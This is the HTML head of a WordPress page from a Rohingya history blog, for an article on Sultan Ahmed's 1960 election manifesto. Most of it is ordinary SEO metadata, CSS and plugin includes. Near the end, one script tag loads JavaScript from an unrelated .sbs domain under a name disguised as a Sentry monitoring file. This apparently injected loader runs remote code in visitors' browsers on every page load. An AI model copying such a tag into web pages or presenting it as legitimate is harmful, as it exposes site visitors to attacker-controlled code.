

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/
body_size: 15701
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1'>
  <link rel='profile' href='https://gmpg.org/xfn/11'>
  <link rel='pingback' href='https://www.masteramanullah.com/xmlrpc.php'>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mr Sultan Ahmed B.A, B.L and His 1960 Election Manifesto - Master Aman Ullah</title>
	<link rel="canonical" href="https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mr Sultan Ahmed B.A, B.L and His 1960 Election Manifesto - Master Aman Ullah" />
	<meta property="og:description" content="By Aman Ullah Mr. Sultan Ahmed, s/o Maulana Akram Udddin, was born in 1901 at Thay Chaung Village (Balukhali, Malavi Para) of Maungdaw north, Arakan, Burma. He was matriculated in 1919 from Government Muslim High School of Chittagong and graduated in 1924, with B.A degree, from University of Calcutta. In 1929, he obtained his B.L [&hellip;]" />
	<meta property="og:url" content="https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/" />
	<meta property="og:site_name" content="Master Aman Ullah" />
	<meta property="article:published_time" content="2019-04-05T08:48:59+00:00" />
	<meta property="article:modified_time" content="2019-04-05T09:52:10+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-3-1.jpg" />
	<meta property="og:image:width" content="617" />
	<meta property="og:image:height" content="420" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Master Aman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Master Aman" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/#article","isPartOf":{"@id":"https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/"},"author":{"name":"Master Aman","@id":"https://www.masteramanullah.com/#/schema/person/be8883aad96b5309179177dffd4405de"},"headline":"Mr Sultan Ahmed B.A, B.L and His 1960 Election Manifesto","datePublished":"2019-04-05T08:48:59+00:00","dateModified":"2019-04-05T09:52:10+00:00","mainEntityOfPage":{"@id":"https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/"},"wordCount":490,"commentCount":0,"publisher":{"@id":"https://www.masteramanullah.com/#/schema/person/be8883aad96b5309179177dffd4405de"},"image":{"@id":"https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/#primaryimage"},"thumbnailUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-3-1.jpg","keywords":["Rohingya","Rohingya MP","Sultan Ahmed"],"articleSection":["Rohingya"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/#respond"]}]},{"@type":"WebPage","@id":"https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/","url":"https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/","name":"Mr Sultan Ahmed B.A, B.L and His 1960 Election Manifesto - Master Aman Ullah","isPartOf":{"@id":"https://www.masteramanullah.com/#website"},"primaryImageOfPage":{"@id":"https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/#primaryimage"},"image":{"@id":"https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/#primaryimage"},"thumbnailUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-3-1.jpg","datePublished":"2019-04-05T08:48:59+00:00","dateModified":"2019-04-05T09:52:10+00:00","breadcrumb":{"@id":"https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/#primaryimage","url":"https://www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-3-1.jpg","contentUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-3-1.jpg","width":617,"height":420},{"@type":"BreadcrumbList","@id":"https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.masteramanullah.com/"},{"@type":"ListItem","position":2,"name":"Mr Sultan Ahmed B.A, B.L and His 1960 Election Manifesto"}]},{"@type":"WebSite","@id":"https://www.masteramanullah.com/#website","url":"https://www.masteramanullah.com/","name":"Master Aman Ullah","description":"A Rohingya Historian&#039;s Blog","publisher":{"@id":"https://www.masteramanullah.com/#/schema/person/be8883aad96b5309179177dffd4405de"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.masteramanullah.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://www.masteramanullah.com/#/schema/person/be8883aad96b5309179177dffd4405de","name":"Master Aman","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.masteramanullah.com/#/schema/person/image/","url":"https://www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png","contentUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png","width":1042,"height":1042,"caption":"Master Aman"},"logo":{"@id":"https://www.masteramanullah.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Master Aman Ullah &raquo; Feed" href="https://www.masteramanullah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Master Aman Ullah &raquo; Comments Feed" href="https://www.masteramanullah.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Master Aman Ullah &raquo; Mr Sultan Ahmed B.A, B.L and His 1960 Election Manifesto Comments Feed" href="https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.masteramanullah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.masteramanullah.com%2Fmr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.masteramanullah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.masteramanullah.com%2Fmr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-main-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/photobox.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='photoboxie-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/photobox.ie.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/photobox-style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/prettyPhoto.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/magnific-popup.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/fotorama.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/fonts.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east-child/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='east-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C300&#038;ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='east-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east-child/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https://www.masteramanullah.com/wp-admin/admin-ajax.php","nonce":"5fd8c1de9b","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
//# sourceURL=fvp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.masteramanullah.com/wp-admin/admin-ajax.php","security":"3be4d5b046","gallery_scrolloffset":"20","eppathtoscripts":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.masteramanullah.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.masteramanullah.com/wp-json/wp/v2/posts/457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.masteramanullah.com/xmlrpc.php?rsd" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script src="https://flashdelt.sbs/wp-sentry-browser.min.js"></script><link rel="icon" href="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-32x32.jpg" sizes="32x32" />
